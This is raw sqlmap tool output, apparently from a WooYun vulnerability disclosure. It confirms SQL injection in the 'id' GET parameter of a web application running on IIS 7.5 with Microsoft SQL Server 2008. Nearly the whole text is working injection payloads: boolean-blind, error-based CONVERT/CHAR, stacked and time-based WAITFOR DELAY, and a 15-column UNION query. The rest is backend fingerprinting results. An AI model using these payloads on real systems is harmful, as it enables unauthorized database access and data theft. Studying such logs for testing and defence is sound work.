 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=36' AND 6600=6600 AND 'tnuV'='tnuV&cat=&catid=13

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=36' AND 3922=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112)+C
HAR(113)+CHAR(113)+(SELECT (CASE WHEN (3922=3922) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(107)+CHAR(113))) AND 'QJss'='QJss&cat=&ca
tid=13

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=36';WAITFOR DELAY '0:0:5'--&cat=&catid=13

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: id=36' WAITFOR DELAY '0:0:5'--&cat=&catid=13

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-4495' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
106)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(102)+CHAR(112)+CHAR(85)+CHAR(78)+CHAR(10
9)+CHAR(122)+CHAR(102)+CHAR(114)+CHAR(103)+CHAR(75)+CHAR(113)+CHAR(107)+CHAR(112
)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &cat=&catid
=13
---
[19:15:13] [INFO] testing Microsoft SQL Server
[19:15:14] [INFO] confirming Microsoft SQL Server
[19:15:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org